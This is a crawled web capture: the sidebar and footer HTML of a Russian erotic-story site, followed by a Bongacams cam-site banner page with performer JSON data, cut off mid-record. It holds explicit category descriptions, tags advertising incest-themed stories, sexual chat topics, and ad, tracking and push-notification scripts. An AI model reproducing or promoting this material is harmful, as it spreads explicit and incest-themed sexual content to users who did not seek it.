                      <a href="/tradicionno/" title='Традиционный секс описываемый в этой категории охватывает интересные сюжеты из реальной жизни наших писателей. Если вам надоели всякие групповухи и разные извращенные истории наподобие инцеста и то вам именно сюда. Здесь вы станете читать только об "нормальном" сексе и близких отношениях между женщиной и мужчиной. Как о семейных парах, так и о влюбленных молодых людей. Основное действие вагинальный половой акт как предписывает сама природа человеку. Здесь нет орального и анального секса, если желаете почитать об этом то прогуляйтесь в другие разделы нашего бесплатного сайте.'>Традиционно</a>
                    </li>
                    <li class="cat-item cat-item-82">
                      <a href="/eroticheskie-rasskazyi/" title="Эротические рассказы порадуют веселой клубничкой наших многочисленных читателей. Подобные истории не зациклены на каком либо отдельном жанре и обхватываю множество категорий. Но мы решили объединить сотни подобных сюжетов в отдельную категорию. Здесь и случайный сек столкнувшихся друг с другом героев, которые не в силах совладать с нахлынувшем желанием вступают в интимную связь, и необычные ситуации возникающие во время путешествия или на работе женщины со своим сластолюбивым начальником. так что не пропускайте момента чтобы почитать новые эро рассказы именно на этих страницах.">Эротические рассказы</a>
                    </li>
<li class="cat-item cat-item-82">
                      <a href="/blog" title="Интересное">Интересное</a>
                    </li>
                  </ul>
                </li>
                <li class="widget widget-sidebar">
                  <h3>Метки</h3><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa558c20d9875ed42066bfeb16db363fc878f0f94" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3815239737704--><div id='6kjU_3815239737704'></div><!--t3815239737704--><div id='t6kjU_3815239737704'></div><!-- 445203 --><!--a33773156780--><center><div id="v81sR7wtUq_DYy_92QnOVCRr-be1rLg"></div></center>
                  <div class="tagcloud">
                    <a href="/tag/anal/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 21.597122302158pt;" aria-label="Анал (89 элементов)">Анал</a> <a href="/tag/babushki/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 9.0071942446043pt;" aria-label="Бабушки (4 элемента)">Бабушки</a> <a href="/tag/banya/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 11.525179856115pt;" aria-label="Баня (8 элементов)">Баня</a> <a href="/tag/besplatnyie/" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 13.539568345324pt;" aria-label="Бесплатные (13 элементов)">Бесплатные</a> <a href="/tag/biseksualyi/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.0071942446043pt;" aria-label="Бисексуалы (4 элемента)">Бисексуалы</a> <a href="/tag/bolshaya-grud/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Большаягрудь (3 элемента)">Большаягрудь</a> <a href="/tag/brat/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 9.0071942446043pt;" aria-label="Брат (4 элемента)">Брат</a> <a href="/tag/gey/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 14.647482014388pt;" aria-label="Гей (17 элементов)">Гей</a> <a href="/tag/ginekolog/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 9.8129496402878pt;" aria-label="Гинеколог (5 элементов)">Гинеколог</a> <a href="/tag/gruppovuha/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 18.273381294964pt;" aria-label="Групповуха (41 элемент)">Групповуха</a> <a href="/tag/devstvennitsyi/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Девственницы (11 элементов)">Девственницы</a> <a href="/tag/dochka/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 14.345323741007pt;" aria-label="Дочка (16 элементов)">Дочка</a> <a href="/tag/drochit/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="Дрочит (9 элементов)">Дрочит</a> <a href="/tag/zhenyi/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 19.179856115108pt;" aria-label="Жены (50 элементов)">Жены</a> <a href="/tag/izmena/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 18.877697841727pt;" aria-label="Измена (47 элементов)">Измена</a> <a href="/tag/intsest/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 22pt;" aria-label="Инцест (97 элементов)">Инцест</a> <a href="/tag/istori/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 16.863309352518pt;" aria-label="Истори (29 элементов)">Истори</a> <a href="/tag/lesbiyanki/" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 14.647482014388pt;" aria-label="Лесбиянки (17 элементов)">Лесбиянки</a> <a href="/tag/mmzh/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="МЖМ (5 элементов)">МЖМ</a> <a href="/tag/mama/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 18.374100719424pt;" aria-label="Мама (42 элемента)">Мама</a> <a href="/tag/masturbatsiya/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Мастурбация (5 элементов)">Мастурбация</a> <a href="/tag/minet/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 17.669064748201pt;" aria-label="Минет (35 элементов)">Минет</a> <a href="/tag/molodyie/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 17.870503597122pt;" aria-label="Молодые (37 элементов)">Молодые</a> <a href="/tag/muzh/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 9.0071942446043pt;" aria-label="Муж (4 элемента)">Муж</a> <a href="/tag/nudistyi/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 8pt;" aria-label="Нудисты (3 элемента)">Нудисты</a> <a href="/tag/ostalnoe/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 10.517985611511pt;" aria-label="Остальное (6 элементов)">Остальное</a> <a href="/tag/podglyadyivanie/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 9.0071942446043pt;" aria-label="Подглядывание (4 элемента)">Подглядывание</a> <a href="/tag/pozhilyie/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 16.661870503597pt;" aria-label="Пожилые (28 элементов)">Пожилые</a> <a href="/tag/porno/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Порно (11 элементов)">Порно</a> <a href="/tag/pyanyie/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 11.525179856115pt;" aria-label="Пьяные (8 элементов)">Пьяные</a> <a href="/tag/svingeryi/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.028776978417pt;" aria-label="Свингеры (9 элементов)">Свингеры</a> <a href="/tag/sestra/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 14.345323741007pt;" aria-label="Сестра (16 элементов)">Сестра</a> <a href="/tag/siski/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 9.0071942446043pt;" aria-label="Сиськи (4 элемента)">Сиськи</a> <a href="/tag/sluzhebnyiy-roman/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 9.8129496402878pt;" aria-label="Служебный роман (5 элементов)">Служебный роман</a> <a href="/tag/studentki/" class="tag-cloud-link tag-link-4 tag-link-position-35" style="font-size: 11.021582733813pt;" aria-label="Студентки (7 элементов)">Студентки</a> <a href="/tag/syin/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 13.136690647482pt;" aria-label="Сын (12 элементов)">Сын</a> <a href="/tag/tetya/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 11.021582733813pt;" aria-label="Тетя (7 элементов)">Тетя</a> <a href="/tag/teshha/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 11.021582733813pt;" aria-label="Теща (7 элементов)">Теща</a> <a href="/tag/traditsionno/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 13.136690647482pt;" aria-label="Традиционно (12 элементов)">Традиционно</a> <a href="/tag/uchilki/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 13.841726618705pt;" aria-label="Училки (14 элементов)">Училки</a> <a href="/tag/fantazii/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 13.136690647482pt;" aria-label="Фантазии (12 элементов)">Фантазии</a> <a href="/tag/chitat-porno/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 15.05035971223pt;" aria-label="Читать порно (19 элементов)">Читать порно</a> <a href="/tag/shlyuhi/" class="tag-cloud-link tag-link-33 tag-link-position-43" style="font-size: 11.021582733813pt;" aria-label="Шлюхи (7 элементов)">Шлюхи</a> <a href="/tag/erotika/" class="tag-cloud-link tag-link-61 tag-link-position-44" style="font-size: 15.251798561151pt;" aria-label="Эротика (20 элементов)">Эротика</a> <a href="/tag/vtroem/" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 12.431654676259pt;" aria-label="втроем (10 элементов)">втроем</a>
                  </div>
                </li>
                <li class="widget widget-sidebar">
                  <div class="textwidget">
                    <p>
                    <script type="text/javascript">


                    teasernet_blockid = 892044;
                    teasernet_padid = 297589;
                    </script><br>
                                      </div>
                </li>
              </ul>
            </div>
          </div>
        </aside>﻿
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last"></div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title="">Порно рассказы</a> Copyright © 2020.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>0000000000
  </footer>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script>
<br>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66356629&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66356629/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66356629" data-lang="ru"></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66356629, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66356629" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://pobliba.info/drive.js?sid=914512" async type="text/javascript" charset="UTF-8"></script>

<script>
    let tnSubscribeOptions = {
        serviceWorkerRelativePath: '/tnServiceWorker.js',
        block: '911273'
    };
</script>
<script async src="https://motbw.com/webpush/pushSubscribe.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0
body_size: 43008
content:
<!-- db tools -->
<!-- new db -->

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="robots" content="noindex, nofollow" />
  <title>Bongacams Dynamic Banner</title>
  <base href="https://i.bngdin.com/dynamic_banner/" target="_blank">
  <script type="text/javascript" src="https://i.bngdin.com/dynamic_banner/jquery.tools.min.js"></script>
  <script type="text/javascript">
    var baseUrl = 'https://i.bngdin.com/dynamic_banner';
    var homeUrl = "https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com";
    var mode = 'mode5';
    var width = '160';
    var isFullscreen = '1';
    var isAdaptive = '';
    var isSlider = '';
    var isMobile = false;
    var isChat = Boolean();
    var isCustomChat = Boolean();
    var isChatLong = Boolean();
    var needSizeCorection = Boolean();
    var bgColor = '#eeeeee';
    var isDarkTheme = Boolean('');
    var bannerSize = '160x650';
    var geoEnabled = false;
    var footerCorrection = 34;
    var langHide = false;
    var thumbPhotoSource = 'thumbnail_image_medium';
    var rows = 0;
    var cols = 0;
    var topModelsByRank = Boolean('1');
    var isSale = Boolean('');
    var geoFlags =
              $.parseJSON('[\"english\",\"american\"]');
          var countryId = 'us';
    var countryGroup = 'en';
        var thumbWidth = 160;
    window.videoContainerSelector = '.cam';
    window.canvasParentSelector = '.bcdb_model_group_active';

          window.videoCacheKey = '1768840702';
    
        var randomInited = false;
    var maxInitedThumbs = 6;
        var contentType = 'random'

    "use strict";

function BaseBanner() {
  var self = this;
  this.params = JSON.parse('{"bannerNumber":"","lang":"en","width":"160","height":"650","header":"1","footer":"footer_text_1","mname":"1","mlink":"1","mode":"mode5","slider":"0","fullscreen":"on","msize":"custom","text_color":"#000000","chat":"0"}');

  this.onDone = function () {
  };

  this.addUnderThumb = function (params) {
    params = $.extend({}, {height: 48}, params);
    var $anchor = $('.bcdb_model_item .modelimage');
    $('.bcdb_footer').css({'padding-top': '2px', 'margin-top': 0});

    $anchor.each(function (index, el) {
      var $_anchor = $(el);
      var $link = $_anchor.closest('a');
      $('.bcdb_model_group_container').height($('html').height() - $('.bcdb_header').outerHeight() - $('.bcdb_footer').outerHeight());

      if (params.metaOver) {
        var $mName = $link.find('.modelname');
        var $mLink = $link.find('.modellink');
        var $both = $mName.add($mLink);
        if ($both.length) {
          if (window.isChat) {
            $_anchor.append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
            return;
          }
          $_anchor.append($both);
        }
      }
    })
  };

  this.addInnerThumb = function () {
    var $anchor = $('.bcdb_model_item .modelimage');
    var $links = $anchor.closest('a');
    $links.each(function(index, el) {
      var $el = $(el);
      var $mName = $el.find('.modelname');
      var $mLink = $el.find('.modellink');
      var $both = $mName.add($mLink);
      if ($both.length) {
        $el.find('.modelimage').append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
      }
    });
  };

  this.process = function () {
    var size = this.params.width + 'x' + this.params.height;
    var thumbCount = $('.bcdb_model_group_active .bcdb_model_item').length;

    if (window.isChat) {
      switch (size) {
        case '200x300':
          this.addUnderThumb({metaOver: true, height: 50});
          break;
        case '240x480':
          this.addUnderThumb();
          if (thumbCount > 1) {
            $('.bcdb_model_item:nth-child(2)').hide();
            if (this.params.footer !== 'none') {
              $('.bcdb_footer').show();
            }
          }
          break;
        case '300x250':
          this.addInnerThumb();
          break;
        case '300x300':
          this.addInnerThumb();
          break;
        case '350x280':
          this.addUnderThumb({metaOver: true});
          break;
        default:
          break;
      }
    }
  }

  this.onCreate = function () {
    if ($('html[lang]').length) {
      $('body').addClass('lang_' + $('html').attr('lang'));
    }
    this.process();
  };

  $('img.thumb').one('load', function () {
    if (!self.created) {
      var img = this;
      var waitThumbCounter = 0
      var waitThumb = setInterval(function () {
        if (self.created || !$(img).is(':visible')) {
          clearInterval(waitThumb);
          return;
        }
        waitThumbCounter++;
        var modelimage = $(img).closest('.modelimage')[0];
        if (modelimage) {
          var height = modelimage.getBoundingClientRect().height;
          self.thumbWidth = Boolean(parseInt(self.params.chat)) ? height : modelimage.getBoundingClientRect().width;
          self.thumbHeight = height;
        }
        var item = $(img).closest('.bcdb_model_item')[0];
        if (item) {
          self.itemHeight = item.getBoundingClientRect().height;
        }
        if (waitThumbCounter > 10 || self.thumbHeight > 10 || !modelimage) {
          clearInterval(waitThumb);
          self.created = true;
          self.onCreate();
        }
      }, 100);
    }
  })
}

$(function () {
  window.BaseBanner = new BaseBanner();
});
  </script>
</head>
<body class="load lang_en mode5 s160x650">
<script type="text/javascript">
            var modelsData = $.parseJSON('{\"geo_models\":[{\"username\":\"Wild-Angel777\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Wild-Angel777\",\"display_name\":\"WILD-ANGEL777\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/3d0\\/379\\/3c4eb5197f1f0c421add94747fa5df68_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/3d0\\/379\\/3c4eb5197f1f0c421add94747fa5df68_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/3d0\\/379\\/3c4eb5197f1f0c421add94747fa5df68_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/3d0\\/379\\/3c4eb5197f1f0c421add94747fa5df68_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/3d0\\/379\\/xbig_lq\\/8bc691.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/3d0\\/379\\/xbig_lq\\/8bc691.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/3d0\\/379\\/xbig\\/8bc691.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Wild-Angel777\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Wild-Angel777\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Wild-Angel777\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Wild-Angel777?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Wild-Angel777\",\"video_feed_url\":\"https:\\/\\/mobile-edge6.bcvcdn.com\\/stream_Wild-Angel777.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb6.bcvcdn.com\\/stream_Wild-Angel777\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Wild-Angel777\\/playlist.m3u8\",\"chat_topic\":\"LOVENS FROM 4 Make me SquirtFavorite Vibr 55, 76,111, 222  Wild_angel_wild IgBEFORE  PVT 200Tok I FEEL WILD\",\"chat_topic_ru\":\"\\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c 200 \\u0422\\u041a! \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440 55, 76, 111, 222  wild_angel_wild  insta  \",\"flags\":[\"american\",\"russian\"],\"online_time\":187,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Wild-Angel777\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":3970,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\",\"tiktok\"],\"is_new\":0},{\"username\":\"Koketka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Koketka\",\"display_name\":\"Koketka\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/72707c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/72707c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig\\/72707c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Koketka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Koketka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Koketka\",\"video_feed_url\":\"https:\\/\\/mobile-edge79.bcvcdn.com\\/stream_Koketka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb79.bcvcdn.com\\/stream_Koketka\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Koketka\\/playlist.m3u8\",\"chat_topic\":\"I\'m your Queen - Spoil me! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u042f \\u0442\\u0432\\u043e\\u044f K\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430 Bonga - \\u0411\\u0430\\u043b\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f! \\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":1205,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Koketka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":3228,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"PLUXURY-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PLUXURY-\",\"display_name\":\"PLUXURY-\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d7\\/074\\/3e0\\/362f0811bcc977d797a3ef50c1ecb347_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d7\\/074\\/3e0\\/362f0811bcc977d797a3ef50c1ecb347_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d7\\/074\\/3e0\\/362f0811bcc977d797a3ef50c1ecb347_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d7\\/074\\/3e0\\/362f0811bcc977d797a3ef50c1ecb347_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/074\\/3e0\\/xbig_lq\\/dcc6c5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/074\\/3e0\\/xbig_lq\\/dcc6c5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/074\\/3e0\\/xbig\\/dcc6c5.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PLUXURY-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PLUXURY-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PLUXURY-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PLUXURY-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PLUXURY-\",\"video_feed_url\":\"https:\\/\\/mobile-edge77.bcvcdn.com\\/stream_PLUXURY-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb77.bcvcdn.com\\/stream_PLUXURY-\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_PLUXURY-\\/playlist.m3u8\",\"chat_topic\":\" inst: alice_pluxury With my friend Mia today\",\"chat_topic_ru\":\"inst: alice_pluxury. \\u0421\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f \\u044f \\u0441 \\u043f\\u043e\\u0434\\u0440\\u0443\\u0436\\u043a\\u043e\\u0439!  \\u0426\\u0435\\u043b\\u044c: \\u041f\\u043e\\u0434\\u0435\\u0440\\u0436\\u0430\\u0442\\u044c \\u043f\\u043e\\u0434\\u0440\\u0443\\u0436\\u043a\\u0435 \\u0432\\u043e\\u043b\\u043e\\u0441\\u044b \\u0432\\u043e \\u0432\\u0440\\u0435\\u043c\\u044f \\u043c\\u0438\\u043d\\u0435\\u0442\\u0430  @sofar   @total   \",\"flags\":[\"american\",\"russian\"],\"online_time\":10813,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PLUXURY-\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"couple_f_f\",\"members_count\":2442,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"IBlisss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/IBlisss\",\"display_name\":\"Lina_bliss\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bb\\/029\\/159\\/413cf1a9549135689abfd4c41c562d43_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bb\\/029\\/159\\/413cf1a9549135689abfd4c41c562d43_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bb\\/029\\/159\\/413cf1a9549135689abfd4c41c562d43_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bb\\/029\\/159\\/413cf1a9549135689abfd4c41c562d43_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/029\\/159\\/xbig_lq\\/d8ae5e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/029\\/159\\/xbig_lq\\/d8ae5e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/029\\/159\\/xbig\\/d8ae5e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/IBlisss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\"